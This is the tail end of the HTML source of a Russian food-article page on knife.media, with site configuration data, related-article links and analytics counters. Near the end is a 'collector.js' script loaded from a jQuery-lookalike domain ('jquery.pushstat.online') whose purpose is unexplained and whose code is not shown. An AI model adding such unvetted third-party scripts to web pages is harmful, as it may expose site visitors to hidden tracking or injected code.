\u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"86850","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"artem-nizhnik","category":"blunt","tags":"food"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041a\u043e\u0442\u043b\u0435\u0442\u0430 \u0441 \u043a\u0430\u0440\u0442\u043e\u0448\u043a\u043e\u0439 vs. \u0440\u0430\u043c\u0435\u043d: <em>\u043a\u0430\u043a \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e \u043a\u043e\u043c\u0444\u043e\u0440\u0442\u043d\u043e\u0439 \u0435\u0434\u0435 \u0443 \u0440\u0430\u0437\u043d\u044b\u0445 \u043f\u043e\u043a\u043e\u043b\u0435\u043d\u0438\u0439<\/em>","link":"\/kotleta-s-kartoshkoj-vs-ramen-kak-menyaetsya-predstavlenye-o-komfortnoy-ede\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/photo_2025-11-19_07-36-37.jpg"},{"title":"\u0423\u0447\u0435\u043d\u044b\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438 \u043b\u0435\u043a\u0430\u0440\u0441\u0442\u0432\u043e \u043e\u0442 \u0434\u0438\u0430\u0431\u0435\u0442\u0430: <em>\u0440\u0430\u0437\u0431\u0438\u0440\u0430\u0435\u043c\u0441\u044f, \u0432\u0441\u0435 \u043b\u0438 \u0442\u0430\u043a \u043f\u0440\u043e\u0441\u0442\u043e<\/em>","link":"\/uchenye-obnaruzhili-lekarstvo-ot-diabeta\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/diabetesmagazijn-nl-SZYPc_XMONQ-unsplash.jpg"},{"title":"\u041a\u0430\u043a \u043e\u0442\u043a\u0430\u0437\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u0441\u0430\u0445\u0430\u0440\u0430 \u0438 \u043d\u0435 \u0441\u043e\u0439\u0442\u0438 \u0441 \u0443\u043c\u0430: <em>\u043b\u0430\u0439\u0444\u0445\u0430\u043a\u0438 \u043e\u0442 \u0432\u0440\u0430\u0447\u0435\u0439<\/em>","link":"\/kak-otkazatsya-ot-sahara-i-ne-sojti-s-uma\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/07\/daniel-kraus-TXVntZ190Ao-unsplash-360x240.jpg"},{"title":"\u0412\u0441\u0435 \u043f\u0435\u0440\u0435\u043d\u043e\u0441\u0438\u043c\u043e: <em>\u0440\u0430\u0437\u0440\u0443\u0448\u0430\u0435\u043c \u043c\u0438\u0444\u044b \u043e \u043c\u043e\u043b\u043e\u043a\u0435<\/em>","link":"\/moloko\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/05\/mae-mu-iB1vVF6tkFQ-unsplash-360x209.jpg"},{"title":"50 \u043e\u0442\u0442\u0435\u043d\u043a\u043e\u0432 \u0433\u043d\u0438\u043b\u0438: <em>\u0441\u0442\u0435\u0439\u043a\u0438 \u0441 \u043f\u043b\u0435\u0441\u0435\u043d\u044c\u044e, \u0442\u0443\u0445\u043b\u0430\u044f \u0440\u044b\u0431\u0430 \u0438 \u043a\u043e\u043b\u0431\u0430\u0441\u043a\u0430 \u0444\u0443\u044d\u0442<\/em>","link":"\/50-ottenkov-gnili\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/05\/a27bdc83a9e418149b8f7914d3f49a16-360x240.jpg"},{"title":"\u0417\u0434\u043e\u0440\u043e\u0432\u0435\u044e \u0441 \u044d\u0442\u043e\u0439 \u043f\u0440\u0438\u043a\u043e\u0440\u043c\u043a\u0438: <em>\u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043c\u0438\u043a\u0440\u043e\u0431\u0438\u043e\u0442\u0430 \u0438 \u043a\u0430\u043a \u0435\u0435 \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c<\/em>","link":"\/micro-biota\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/Snimok-ekrana-2025-04-21-v-18.27.42-360x119.png"},{"title":"\u041d\u0430 \u0432\u043a\u0443\u0441 \u043f\u0440\u043e\u0441\u0442\u043e \u043a\u043e\u0441\u043c\u043e\u0441! <em>\u0421\u0442\u0440\u0430\u043d\u043d\u044b\u0435 \u0432\u0435\u0449\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0435\u0434\u044f\u0442 \u0438 \u043f\u044c\u044e\u0442 \u043a\u043e\u0441\u043c\u043e\u043d\u0430\u0432\u0442\u044b<\/em>","link":"\/na-vkus-prosto-kosmos\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/d0eab6fc2c6c7c4364d471830702a5f7-360x240.jpg"},{"title":"\u0421\u043e\u043b\u044c \u0438\u043b\u0438 \u043c\u043e\u043d\u0435\u0442\u043a\u0430: <em>\u041a\u0430\u043a\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u043d\u0443\u044e \u0435\u0434\u0443 \u043c\u043e\u0436\u043d\u043e \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u043d\u0430 \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0435\u043c \u0441\u0442\u043e\u043b\u0435?<\/em>","link":"\/s-solyu-ili-s-monetkoj\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/12\/oblozhka-11-360x270.jpg"},{"title":"\u0415\u0448\u044c \u0430\u043d\u0430\u043d\u0430\u0441\u044b, \u0440\u044f\u0431\u0447\u0438\u043a\u043e\u0432 \u0436\u0443\u0439! <em>\u041a\u0430\u043a \u043e\u0442\u043d\u043e\u0441\u0438\u043b\u0438\u0441\u044c \u043a \u0435\u0434\u0435 \u0432 \u0440\u0430\u043d\u043d\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u0441\u043a\u0438\u0435 \u0433\u043e\u0434\u044b \u0438 \u0447\u0442\u043e \u043e\u0431 \u044d\u0442\u043e\u043c \u043f\u0438\u0441\u0430\u043b\u0438<\/em>","link":"\/esh-ananasy-ryabchikov-zhuj\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/12\/oblozhka-360x225.jpg"},{"title":"\u0428\u0438\u043c\u043f\u0430\u043d\u0437\u0435 \u0438\u0437&nbsp;\u043b\u0435\u0441\u0430 \u0422\u0430\u0438: <em>\u0442\u0435\u043e\u0440\u0438\u044f \u0441\u0435\u043a\u0441\u0430 \u0437\u0430\u00a0\u0435\u0434\u0443 \u0443\u00a0\u043c\u043b\u0435\u043a\u043e\u043f\u0438\u0442\u0430\u044e\u0449\u0438\u0445 \u0438\u00a0\u0435\u0435\u00a0\u043a\u0440\u0438\u0442\u0438\u043a\u0430<\/em>","link":"\/food-sex\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/59.-glav-360x270.png"},{"title":"\u041f\u0440\u043e\u0442\u0438\u0432 \u0441\u0438\u0441\u0442\u0435\u043c\u043d\u043e\u0433\u043e \u0432\u043e\u0441\u043f\u0430\u043b\u0435\u043d\u0438\u044f, \u0442\u0440\u0435\u0432\u043e\u0433\u0438 \u0438&nbsp;\u043b\u0438\u0448\u043d\u0435\u0433\u043e \u0432\u0435\u0441\u0430. <em>\u0411\u0438\u043e\u043b\u043e\u0433 \u0410\u043d\u0447\u0430 \u0411\u0430\u0440\u0430\u043d\u043e\u0432\u0430\u00a0\u2014 \u043e\u00a0\u0432\u043b\u0438\u044f\u043d\u0438\u0438 \u043e\u043c\u0435\u0433\u0430-3\u00a0\u043d\u0430 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043c<\/em>","link":"\/effects-omega-3\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Ancha-2-360x225.png"},{"title":"\u041b\u0443\u0447\u0448\u0435 \u0432\u0438\u0442\u0430\u043c\u0438\u043d\u043e\u0432. <em>\u041e\u00a0\u0446\u0435\u043b\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430\u0445 \u043f\u0438\u0440\u0440\u043e\u043b\u043e\u0445\u0438\u043d\u043e\u043b\u0438\u043d\u0445\u0438\u043d\u043e\u043d\u0430<\/em>","link":"\/pyrroloquinoline\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Vitamin-glav-360x270.jpg"},{"title":"\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u043e\u043c\u0431\u0438\u0440 \u0438&nbsp;\u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u043f\u0438\u043f\u0438\u0444\u0430\u043a\u0441. <em>\u041f\u0440\u0430\u0432\u0434\u0430 \u0438\u00a0\u043b\u043e\u0436\u044c \u0432\u043e\u043a\u0440\u0443\u0433 \u0434\u0432\u0443\u0445 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u043b\u0435\u0433\u0435\u043d\u0434 \u043e\u00a0\u0441\u043e\u0432\u0435\u0442\u0441\u043a\u043e\u0439 \u043f\u043e\u0432\u0441\u0435\u0434\u043d\u0435\u0432\u043d\u043e\u0441\u0442\u0438<\/em>","link":"\/soviet-toilet\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/SSSR-glav-360x270.jpg"},{"title":"\u0423\u0441\u043f\u0435\u0442\u044c \u0437\u0430&nbsp;30&nbsp;\u043c\u0438\u043d\u0443\u0442: <em>\u043a\u0430\u043a \u0441\u0432\u0435\u0436\u0438\u0435 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u044b \u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u043d\u0430\u00a0\u0432\u0430\u0448\u0443 \u043a\u0443\u0445\u043d\u044e \u0437\u0430\u00a0\u043f\u043e\u043b\u0447\u0430\u0441\u0430?<\/em>","link":"\/fresh-delivery\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Dostavka-glav-360x270.jpg"},{"title":"\u0414\u0438\u0435\u0442\u0430 \u043a\u0430\u043c\u0435\u043d\u043d\u043e\u0433\u043e \u0432\u0435\u043a\u0430. <em>\u041c\u0438\u0444\u044b \u043e\u00a0\u043f\u0430\u043b\u0435\u043e\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u043f\u0438\u0442\u0430\u043d\u0438\u0438<\/em>","link":"\/paleo-diet\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Paleodieta-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"dc732fb841","time":"1768801771","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
